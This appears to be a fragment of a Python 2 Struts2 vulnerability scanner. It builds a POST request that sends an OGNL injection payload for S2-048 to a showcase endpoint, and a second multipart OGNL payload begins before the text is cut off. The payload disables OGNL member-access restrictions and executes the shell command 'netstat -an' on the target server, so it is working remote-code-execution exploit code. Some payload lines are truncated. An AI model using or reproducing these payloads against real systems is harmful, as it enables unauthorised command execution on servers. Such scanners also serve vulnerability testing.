 try:
vulnurl = urlparse(self.url)[0] + "://" + urlparse(self.url)[1] + "/struts2-showcase/integration/saveGangster.action"
print "\n%s\n" % vulnurl
postdata = {
"name":self.poc['ST2-048'],
"name":"${(#dm=@\u006Fgnl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess=#dm).(#ef='netstat -an').(#iswin=(@
"age":"1",
"__checkbox_bustedBefore":"true",
"description":"1",
}
req = requests.post(vulnurl, data=postdata, headers=headers, timeout=TMOUT, verify=False)
print "%s\n" % req.text
self.check("struts2-048", req.text)
except Exception as e:
cprint("检测struts2-048超时..", "cyan")
print "超时原因: ", e
class struts_baseverify:
def __init__(self, url):
self.url = url
self.poc = {
"ST2-048":'''%{(#szgx='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).